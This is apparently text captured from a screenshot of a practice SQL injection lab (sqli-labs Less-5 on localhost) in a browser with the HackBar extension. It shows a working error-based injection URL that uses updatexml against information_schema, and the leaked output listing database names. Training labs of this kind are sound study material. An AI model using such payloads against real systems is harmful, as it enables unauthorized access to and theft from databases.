 Welcome Dhakkan
XPATH syntax error: ',mysql,performance_schema,securi'
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-5/?id=1' and 0 union select 1,2, updatexml(1,(select mid(group_concat(schema_name),20) from information_schema.schemata),1) %23